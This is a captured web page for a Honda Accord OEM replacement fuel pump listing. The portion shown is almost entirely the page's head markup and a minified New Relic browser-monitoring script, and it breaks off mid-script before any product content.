

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/i-677-honda-accord-oem-replacement-fuel-pump-1986-1993.html
body_size: 50923
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const 